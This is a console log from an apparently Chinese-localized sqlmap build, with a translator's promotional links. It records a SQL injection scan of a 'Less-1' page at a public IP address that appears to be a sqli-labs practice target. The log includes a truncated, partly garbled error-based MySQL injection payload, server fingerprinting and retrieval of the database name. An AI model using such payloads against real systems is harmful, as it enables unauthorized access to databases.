 |_|V...       |_|   https://sqlmap.org
汉化作者:本间白猫        https://y.shironekosan.shop
关注微信公众号:樱花庄本间白猫
D:\pycharm\python\lib\codecs.py:905: RuntimeWarning: line buffering (buffering=1) isn't supported in binary mode, the default buffer size will be used
  file = builtins.open(filename, mode, buffering)
[!] 法律声明:使用sqlmap攻击目标而没有事先得到双方的共识是违法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发者不承担任何责任,也不对该程序的任何
损害负责。
[*] 开始 14:36:45 /2024-03-07/
[14:36:45] [INFO] 解析来自 'url.txt' 的 HTTP 请求
在选项 '-u' 中找到自定义注入标记('*')。你想要处理它吗? [Y/n/q] Y
[14:36:46] [INFO] 正在测试与目标URL的连接
[14:36:52] [INFO] 检查目标是否受到某种WAF/IPS的保护
[14:36:53] [INFO] 启发式(基本)测试显示 URI 参数 '#1*' 可能是可注入的(可能的DBMS: 'MySQL')
[14:36:53] [INFO] 启发式(XSS)测试显示 URI 参数 '#1*' 可能存在跨站脚本攻击(XSS)漏洞
[14:36:53] [INFO] 在URI 参数 '#1*' 上测试SQL注入
[14:36:54] [INFO] 正在测试 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:36:54] [INFO] URI 参数 '#1*' 是可注入的
URI 参数 '#1*' 存在漏洞。是否继续测试其他参数(如果有)? [y/N] N
sqlmap识别出以下注入点,共进行了4个HTTP(s)请求:
---
参数: #1* (URI)
    类型: 基于错误的注入
    标题: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: http://39.104.60.50:18181/Less-1/?id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707a71,(SELECT (ELT(5814=5814,1))),0x7176766
6744073709551610, 8446744073709551610)))-- IWEA
---
[14:36:55] [INFO] 后端DBMS是 MySQL
Web服务器 操作系统: Linux Ubuntu
Web应用技术: Apache 2.4.7, PHP 5.5.9
后端 DBMS: MySQL >= 5.5
[14:36:56] [INFO] 正在获取当前数据库
[14:36:56] [INFO] retrieved: 'security'
当前数据库: 'security'
[14:36:56] [INFO] 获取的数据已记录在'C:\Users\batma\AppData\Local\sqlmap\output\39.104.60.50'目录下的文本文件中